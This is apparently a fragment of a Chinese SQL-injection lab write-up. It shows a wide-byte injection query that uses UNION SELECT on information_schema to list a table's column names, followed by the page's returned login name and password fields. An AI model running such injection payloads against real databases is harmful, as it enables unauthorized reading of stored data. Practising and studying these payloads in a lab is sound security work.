 数据库查询语句：
select *from user where id='5�\' union select distinct 1,column_name,3 from information_schema.columns where table_schema=database() and table_name=
(select distinct table_name from information_schema.tables where table_schema=database() limit 0,1) limit 0,1 -- 1'
查询结果:
Your Login name:Id
Your Password:3